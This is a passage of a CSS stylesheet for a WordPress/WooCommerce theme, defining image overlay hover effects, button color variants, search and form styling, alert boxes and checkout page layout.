  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
.image-overlay-1:after {
  top: -100%;
}
.image-overlay-1:before {
  bottom: -100%;
}
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.image-plus-1 {
  position: relative;
}
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.image-plus-2 {
  position: relative;
}
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

.image-plus-3 {
  position: relative;
}
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

.icon-effect-1 {
  position: relative;
}
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 4. form */
input, button, .btn, .button {
  outline: none !important;
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
.open .btn-outline-light.dropdown-toggle {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.btn-outline.btn-default:hover {
  color: #ffa737;
  border-color: #fff;
  background: #fff;
}
.btn-outline.btn-primary {
  background: transparent;
  border-color: #000;
  color: #000;
}
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #000;
  background: #000;
}
.btn-outline.btn-success {
  background: transparent;
  border-color: #5cb85c;
  color: #5cb85c;
}
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #5cb85c;
  background: #5cb85c;
}
.btn-outline.btn-info {
  background: transparent;
  border-color: #95bfe2;
  color: #95bfe2;
}
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #95bfe2;
  background: #95bfe2;
}
.btn-outline.btn-danger {
  background: transparent;
  border-color: #ef2f24;
  color: #ef2f24;
}
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #ef2f24;
  background: #ef2f24;
}
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fbc725;
  color: #fbc725;
}
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #fbc725;
  background: #fbc725;
}
.btn-outline.btn-dark {
  background: transparent;
  border-color: #7b7b7b;
  color: #7b7b7b;
}
.btn-outline.btn-dark:hover {
  color: #FFFFFF;
  border-color: #7b7b7b;
  background: #7b7b7b;
}
.btn-outline.btn-second {
  background: transparent;
  border-color: #242f3e;
  color: #242f3e;
}
.btn-outline.btn-second:hover {
  color: #FFFFFF;
  border-color: #242f3e;
  background: #242f3e;
}
.btn-outline.btn-stblue {
  background: transparent;
  border-color: #021f4a;
  color: #021f4a;
}
.btn-outline.btn-stblue:hover {
  color: #FFFFFF;
  border-color: #021f4a;
  background: #021f4a;
}

.btn-inverse.btn-primary:hover {
  color: #000;
  background: #FFFFFF;
}
.btn-inverse.btn-success:hover {
  color: #5cb85c;
  background: #FFFFFF;
}
.btn-inverse.btn-info:hover {
  color: #95bfe2;
  background: #FFFFFF;
}
.btn-inverse.btn-danger:hover {
  color: #ef2f24;
  background: #FFFFFF;
}
.btn-inverse.btn-warning:hover {
  color: #fbc725;
  background: #FFFFFF;
}
.btn-inverse.btn-theme:hover {
  color: #ffa737;
  background: #FFFFFF;
}
.btn-inverse.btn-second:hover {
  color: #242f3e;
  background: #FFFFFF;
}
.btn-inverse.btn-stblue:hover {
  color: #021f4a;
  background: #FFFFFF;
}

.btn-readmore {
  font-size: 15px;
  color: #1b2032;
  font-weight: 600;
  text-transform: capitalize;
  text-decoration: underline;
}
.btn-readmore:hover, .btn-readmore:active {
  color: #ffa737;
}

.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.read-more {
  font-size: 17px;
  padding: 0 0 3px;
  position: relative;
}
.read-more i {
  margin-left: 5px;
  vertical-align: middle;
}
.rtl .read-more i {
  margin-right: 5px;
  margin-left: 0;
}
@media (min-width: 1200px) {
  .read-more i {
    margin-left: 10px;
  }
  .rtl .read-more i {
    margin-right: 10px;
    margin-left: 0;
  }
}
.read-more:before {
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
  background: #ffa737;
  right: 0;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
  transition: width 0.3s ease-in-out 0s;
  bottom: 0;
}
.read-more:hover:before {
  left: 0;
  width: 100%;
}

.btn-white {
  background: #fff;
  color: #3e3e3e;
  border-color: #fff;
}
.btn-white:hover {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}

.btn-darkred {
  background: rgba(0, 0, 0, 0.2);
  color: #fff !important;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-darkred:focus, .btn-darkred:hover {
  background: rgba(0, 0, 0, 0.3);
  border-color: rgba(0, 0, 0, 0.3);
}

.btn-dark {
  background: #7b7b7b;
  color: #fff;
  border-color: #7b7b7b;
}
.btn-dark:focus, .btn-dark:hover {
  background: #3e3e3e;
  border-color: #3e3e3e;
  color: #fff;
}

.btn-stblue {
  background: #021f4a;
  color: #fff;
  border-color: #021f4a;
}
.btn-stblue:focus, .btn-stblue:hover {
  background: #02193b;
  border-color: #02193b;
  color: #fff;
}

.show-more {
  color: #ffa737;
  font-size: 17px;
  font-weight: 300;
}

.btn-white.btn-outline {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
.btn-white.btn-outline:hover, .btn-white.btn-outline:active {
  border-color: #000;
  background: #000;
  color: #fff;
}

.widget-view-user-profile .inner-right .active > .btn-white.btn-outline {
  border-color: #000;
  background: #000;
  color: #fff;
}

.btn-pink {
  color: #fff;
  background-color: #8c689d;
  border-color: #8c689d;
}
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #71537f;
  border-color: #6c4f79;
}
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #8c689d;
  border-color: #8c689d;
}
.btn-pink .badge {
  color: #8c689d;
  background-color: #fff;
}

.btn-red {
  color: #fff;
  background-color: #ff8480;
  border-color: #ff8480;
}
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active, .open > .btn-red.dropdown-toggle {
  color: #fff;
  background-color: #ff534d;
  border-color: #ff4943;
}
.btn-red:active, .btn-red.active, .open > .btn-red.dropdown-toggle {
  background-image: none;
}
.btn-red.disabled, .btn-red.disabled:hover, .btn-red.disabled:focus, .btn-red.disabled:active, .btn-red.disabled.active, .btn-red[disabled], .btn-red[disabled]:hover, .btn-red[disabled]:focus, .btn-red[disabled]:active, .btn-red[disabled].active, fieldset[disabled] .btn-red, fieldset[disabled] .btn-red:hover, fieldset[disabled] .btn-red:focus, fieldset[disabled] .btn-red:active, fieldset[disabled] .btn-red.active {
  background-color: #ff8480;
  border-color: #ff8480;
}
.btn-red .badge {
  color: #ff8480;
  background-color: #fff;
}

.btn-3d {
  border: 0;
  border: 0;
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  border: 0;
  border: 0;
}
.btn-3d.btn-lg {
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
}
.btn-3d.btn-sm {
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
}
.btn-3d.btn-xs {
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
}

.btn-shadow {
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}

.btn-theme {
  color: #fff;
  background-color: #ffa737;
  border-color: #ffa737;
}
.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  color: #fff;
  background-color: #ff9104;
  border-color: #f98b00;
}
.btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  background-image: none;
}
.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #ffa737;
  border-color: #ffa737;
}
.btn-theme .badge {
  color: #ffa737;
  background-color: #fff;
}
.btn-theme:hover {
  color: #fff;
}

.btn-second {
  color: #fff;
  background-color: #242f3e;
  border-color: #242f3e;
}
.btn-second:hover, .btn-second:focus, .btn-second:active, .btn-second.active, .open > .btn-second.dropdown-toggle {
  color: #fff;
  background-color: #11171e;
  border-color: #0e1217;
}
.btn-second:active, .btn-second.active, .open > .btn-second.dropdown-toggle {
  background-image: none;
}
.btn-second.disabled, .btn-second.disabled:hover, .btn-second.disabled:focus, .btn-second.disabled:active, .btn-second.disabled.active, .btn-second[disabled], .btn-second[disabled]:hover, .btn-second[disabled]:focus, .btn-second[disabled]:active, .btn-second[disabled].active, fieldset[disabled] .btn-second, fieldset[disabled] .btn-second:hover, fieldset[disabled] .btn-second:focus, fieldset[disabled] .btn-second:active, fieldset[disabled] .btn-second.active {
  background-color: #242f3e;
  border-color: #242f3e;
}
.btn-second .badge {
  color: #242f3e;
  background-color: #fff;
}
.btn-second:hover {
  color: #fff;
}

.btn-theme.btn-outline {
  color: #ffa737;
  border-color: #ffa737;
  background: transparent;
}
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}

.btn-theme-second.btn-outline {
  color: #242f3e;
  border-color: #242f3e;
  background: transparent;
}
.btn-theme-second.btn-outline:hover, .btn-theme-second.btn-outline:active {
  color: #1b1b1b;
  background: #242f3e;
  border-color: #242f3e;
}

.btn-theme.btn-outline-dark {
  color: #cccccc;
  border-color: #a5a5a5;
  background: transparent;
}
.btn-theme.btn-outline-dark:hover, .btn-theme.btn-outline-dark:active {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}

.btn-view-listing,
.btn-view-map {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
}

.more-link {
  color: #ffa737;
  display: inline-block;
  font-weight: 700;
  margin: 10px 0;
  text-transform: capitalize;
}
.more-link:hover {
  text-decoration: none;
}

/* Search
------------------------------------------------*/
.search-popup .dropdown-menu {
  padding: 10px;
}

.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
.rtl .searchform .input-search {
  border-left: 0;
  border-right: 0;
}
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 10px;
}
.searchform .input-group-btn {
  line-height: 100%;
}

.search-category .btn, .search-category .button {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
.rtl .search-category .btn, .rtl .search-category .button {
  margin-right: 10px !important;
  margin-left: 0;
}
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
.chosen-container {
  width: 100% !important;
}

.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.apus-report-comment-form [type="submit"],
.change-password-form [type="submit"],
.change-profile-form [type="submit"] {
  position: relative;
}
.apus-report-comment-form [type="submit"]:before,
.change-password-form [type="submit"]:before,
.change-profile-form [type="submit"]:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  z-index: 999;
  top: -5px;
  left: -5px;
  width: calc(100% + 10px );
  height: calc(100% + 10px );
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/25px auto;
  opacity: 0;
  filter: alpha(opacity=0);
}
.apus-report-comment-form.loading [type="submit"]:before,
.change-password-form.loading [type="submit"]:before,
.change-profile-form.loading [type="submit"]:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-report-comment-form .title {
  margin-bottom: 5px;
  color: #ef2f24;
}
.apus-report-comment-form textarea {
  border: 1px solid #f1f3f7;
  padding: 10px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-report-comment-form textarea:focus {
  border-color: #a9c0d7;
}

.btn-follow-following {
  position: relative;
}
.btn-follow-following:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  z-index: 999;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/20px auto;
  opacity: 0;
  filter: alpha(opacity=0);
}
.btn-follow-following.loading {
  border-color: rgba(255, 255, 255, 0.9) !important;
}
.btn-follow-following.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.show-social {
  cursor: pointer;
  color: #fff;
  display: inline-block;
  padding: 5px 30px;
  background: none;
  font-size: 16px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 45px;
  -webkit-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
}
.show-social i {
  margin-right: 5px;
}
.rtl .show-social i {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .show-social i {
    margin-right: 12px;
  }
  .rtl .show-social i {
    margin-left: 12px;
    margin-right: 0;
  }
}
.show-social:hover, .show-social:focus {
  border-color: #fff;
  background-color: #fff;
  color: #1b2032;
}

/* 5. alerts */
.alert {
  padding: 15px;
  margin-bottom: 25px;
  border: 1px solid transparent;
  border-radius: 3px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-success .close {
  color: #3c763d;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-info .close {
  color: #31708f;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-warning .close {
  color: #8a6d3b;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
.alert-danger .close {
  color: #a94442;
}

/* 6. woocommerce */
/*-------------------------------------------
    Price
-------------------------------------------*/
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  background: #ffa737;
  border-color: #ffa737;
  color: #fff;
  padding: 17px 25px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  font-weight: 700;
  text-transform: capitalize;
}
@media (min-width: 1200px) {
  .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-size: 16px;
  }
}
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:active {
  color: #fff;
  background: #ff9c1e;
  border-color: #ff9c1e;
}

.price del {
  margin-right: 3px;
}
.rtl .price del {
  margin-left: 3px;
  margin-right: 0;
}

.woocommerce table.shop_attributes td p {
  padding: 8px;
}

.yith-wcwl-add-to-bookmark .ajax-loading {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.yith-wcwl-add-button {
  position: relative;
}

.woocommerce div.product .product_title {
  font-size: 22px;
  font-weight: 700;
  margin: 0 0 5px;
}

.woocommerce-info {
  background: #fff;
}

.order-review table.shop_table {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.order-review #payment {
  background: transparent;
  margin-top: 15px;
  padding-top: 15px;
  border-top: 2px solid #f1f3f7;
}
@media (min-width: 1200px) {
  .order-review #payment {
    margin-top: 30px;
    padding-top: 30px;
  }
}

.order-review,
.woocommerce-billing-fields,
.woocommerce-shipping-fields {
  padding: 15px;
  background: #fff !important;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  margin-bottom: 30px;
}
@media (min-width: 768px) {
  .order-review,
  .woocommerce-billing-fields,
  .woocommerce-shipping-fields {
    padding: 30px;
  }
}

.woocommerce-checkout .woo-pay-perfect {
  text-align: center;
  font-weight: 700;
  font-size: 20px;
  margin: 0 0 40px;
}
.woocommerce-checkout .order-review h3 {
  font-weight: 600;
  font-size: 20px;
  margin: 0 0 20px;
}
.woocommerce-checkout .order-review table.shop_table th {
  padding: 10px 0 !important;
  background: transparent;
  color: #1b2032;
  border: 0;
}
.woocommerce-checkout .order-review table.shop_table td {
  padding: 10px 0;
  border: 0;
}
.woocommerce-checkout .order-review table.shop_table th:last-child, .woocommerce-checkout .order-review table.shop_table td:last-child {
  text-align: right;
}
.rtl .woocommerce-checkout .order-review table.shop_table th:last-child, .rtl .woocommerce-checkout .order-review table.shop_table td:last-child {
  text-align: left;
}
.woocommerce-checkout .order-review table.shop_table tr {
  border: none;
}
.woocommerce-checkout .order-review table.shop_table tfoot {
  font-size: 16px;
  color: #1b2032;
}
.woocommerce-checkout .order-review table.shop_table tfoot th, .woocommerce-checkout .order-review table.shop_table tfoot td {
  font-weight: 400;
}
.woocommerce-checkout .order-review table.shop_table tfoot .order-total .woocommerce-Price-amount {
  color: #ff5a5f;
  font-size: 22px;
  font-weight: 700;
}
.woocommerce-checkout .order-review #payment div.payment_box {
  font-size: 14px;
  padding: 15px 25px;
  margin: 0 0 10px;
  color: #33393d;
  background-color: #f9fafc;
}
.woocommerce-checkout .order-review #payment div.payment_box:before {
  display: none;
}
.woocommerce-checkout .order-review .wc_payment_methods label {
  font-size: 16px;
  font-weight: 400;
}
.woocommerce-checkout .order-review .wc_payment_methods input[type="radio"], .woocommerce-checkout .order-review .wc_payment_methods input[type="checkbox"] {
  margin-right: 5px !important;
}
.rtl .woocommerce-checkout .order-review .wc_payment_methods input[type="radio"], .rtl .woocommerce-checkout .order-review .wc_payment_methods input[type="checkbox"] {
  margin-left: 5px !important;
  margin-right: 0;
}
.woocommerce-checkout .order-review .wc_payment_methods .payment_method_paypal .about_paypal,
.woocommerce-checkout .order-review .wc_payment_methods .payment_method_paypal img {
  display: none;
}
.woocommerce-checkout .details-check {
  overflow: hidden;
  margin: 0;
}
.woocommerce-checkout .details-check table.shop_table {
  padding: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-checkout .details-check table.shop_table thead {
  background: #fff;
  color: #3a3838;
  font-size: 15px;
  font-weight: 700;
}
.woocommerce-checkout .details-check table.shop_table th, .woocommerce-checkout .details-check table.shop_table td {
  padding: 12px 0;
  font-size: 15px;
  color: #1b2032;
  border: none;
}
.woocommerce-checkout .details-check table.shop_table tr {
  border-bottom: 1px solid #f1f3f7;
}
.woocommerce-checkout .details-check table.shop_table th {
  text-transform: uppercase;
  color: #3a3838;
}
.woocommerce-checkout .details-check table.shop_table .order-total strong {
  font-size: 19px;
  color: #d90429;
}
.woocommerce-checkout .details-check h3 {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 20px;
  line-height: 1;
}

.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 15px;
}
.woocommerce form .form-row:last-child {
  margin-bottom: 0;
}

.woocommerce-shipping-fields .form-row > label:first-child,
